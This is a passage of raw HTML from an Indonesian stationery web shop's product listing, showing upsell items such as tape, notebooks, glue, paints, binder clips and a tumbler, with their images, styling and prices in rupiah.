}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.alattulissekolah.id/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_303" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/b/i/bintang_obor_group_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-303 {
    width: 152px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar" href="https://www.alattulissekolah.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10800" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1794" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-gun-tacker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1794"><span class="product-image-wrapper"><!--mf_product_label_comment_1794--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-guntacker_rvkoq1oz8fl7t0pe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1794 {
    width: 152px;
}
.product-image-container-1794 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stapler&#x20;Tembak&#x20;Dekorasi&#x20;Jok&#x20;Motor&#x20;sofa&#x20;dll&#x20;Gun&#x20;Tacker&#x20;Joyko&#x20;type&#x20;GT-700&#x20;GT-701&#x20;GT-702" href="https://www.alattulissekolah.id/joyko-gun-tacker.html">Stapler Tembak Dekorasi Jok Motor sofa dll Gun Tacker Joyko type GT-700 GT-701 GT-702</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1794" data-price-box="product-id-1794">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="40900" data-price-type="" class="price-wrapper " ><span class="price">IDR 40.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.alattulissekolah.id/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1342" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-paint-marker-ptm-59-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1342"><span class="product-image-wrapper"><!--mf_product_label_comment_1342--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko_paint_marker_ptm-59-3_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1342 {
    width: 152px;
}
.product-image-container-1342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-59-3&#x20;Spidol&#x20;Set&#x20;White&#x20;Silver&#x20;Gold" href="https://www.alattulissekolah.id/joyko-paint-marker-ptm-59-3.html">Joyko Paint Marker PTM-59-3 Spidol Set White Silver Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1342" data-price-box="product-id-1342">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1342"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.alattulissekolah.id/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_309" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-acrylic-color-acc-12ml-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-309"><span class="product-image-wrapper"><!--mf_product_label_comment_309--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-309 {
    width: 152px;
}
.product-image-container-309 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-10ML-12C&#x20;Cat&#x20;Akrilik&#x20;10ml&#x20;12&#x20;warna" href="https://www.alattulissekolah.id/joyko-acrylic-color-acc-12ml-12c.html">Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="309" data-price-box="product-id-309">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-309"  data-price-amount="51200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 51.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.alattulissekolah.id/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1879" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-business-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1879"><span class="product-image-wrapper"><!--mf_product_label_comment_1879--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-busifile_yvfbsq8namdhzvty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4&#x20;Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Business&#x20;File&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1879 {
    width: 152px;
}
.product-image-container-1879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Joyko&#x20;Business&#x20;File&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4" href="https://www.alattulissekolah.id/joyko-business-file.html">Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4400" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1711" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-tumbler-tb-150-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1711"><span class="product-image-wrapper"><!--mf_product_label_comment_1711--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-tumbler-tb-150_zmxlrlawiqat3kuj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Air&#x20;Minum&#x20;Mineral&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1711 {
    width: 152px;
}
.product-image-container-1711 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tumbler&#x20;TB-150&#x20;&#x28;White,Black&#x29;&#x20;Botol&#x20;Minum" href="https://www.alattulissekolah.id/joyko-tumbler-tb-150-white-black.html">Joyko Tumbler TB-150 (White,Black) Botol Minum</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1711" data-price-box="product-id-1711">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1711"  data-price-amount="108100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 108.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2127" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2127"><span class="product-image-wrapper"><!--mf_product_label_comment_2127--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-brite-alat-pel-sapu-sweeper-1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sapu&#x20;Ijuk-nylon&#x20;gagang&#x20;pel&#x20;katun&#x20;dan&#x20;easy&#x20;sweeper&#x20;Scotch&#x20;Brite&#x20;type&#x20;ES&#x20;DRY&#x20;RFL&#x20;&#x7C;&#x20;ES&#x20;PLUS&#x20;&#x7C;&#x20;ES&#x20;STARTER&#x20;&#x7C;&#x20;ES&#x20;WET&#x20;RFL&#x20;&#x7C;&#x20;ID-45&#x20;&#x7C;&#x20;ID-47&#x20;&#x7C;&#x20;ID-68&#x20;&#x7C;&#x20;ID-69&#x20;&#x7C;&#x20;ID-70&#x20;&#x7C;&#x20;ID-71"/></span></span>  <style>.product-image-container-2127 {
    width: 152px;
}
.product-image-container-2127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Pel&#x20;Lantai&#x20;-&#x20;Sapu&#x20;dan&#x20;Sweeper&#x20;Scotch&#x20;Brite" href="https://www.alattulissekolah.id/3m-scotch-brite-gagang-sapu-pel-sweeper.html">Alat Pel Lantai - Sapu dan Sweeper Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2127" data-price-box="product-id-2127">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="30000" data-price-type="" class="price-wrapper " ><span class="price">IDR 30.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_313" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-acrylic-color-acc-75ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-313"><span class="product-image-wrapper"><!--mf_product_label_comment_313--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-acrylic-color-acc-sku-jk-acc10ml12c-jk-acc75ml_d4fe2wls1s5g6lvi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-313 {
    width: 152px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-75ML&#x20;Cat&#x20;Akrilik&#x20;75ml&#x20;" href="https://www.alattulissekolah.id/joyko-acrylic-color-acc-75ml.html">Joyko Acrylic Color ACC-75ML Cat Akrilik 75ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="313" data-price-box="product-id-313">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-313"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1817" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-poster-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C"/></span></span>  <style>.product-image-container-1817 {
    width: 152px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C" href="https://www.alattulissekolah.id/joyko-poster-color.html">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.alattulissekolah.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1905"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1759" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-binder-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1759"><span class="product-image-wrapper"><!--mf_product_label_comment_1759--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-binderclip-1_qn5cbf7asjyhlsnb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1759 {
    width: 152px;
}
.product-image-container-1759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Binder&#x20;Clip&#x20;Joyko&#x20;105&#x20;107&#x20;111&#x20;155&#x20;200&#x20;260&#x20;280&#x20;300&#x20;H107RG&#x20;&#x20;H155RG&#x20;kemasan&#x20;CD&#x20;SL&#x20;PTL&#x20;FC2" href="https://www.alattulissekolah.id/joyko-binder-clips.html">Klip Penjepit Kertas Binder Clip Joyko 105 107 111 155 200 260 280 300 H107RG  H155RG kemasan CD SL PTL FC2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1759" data-price-box="product-id-1759">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
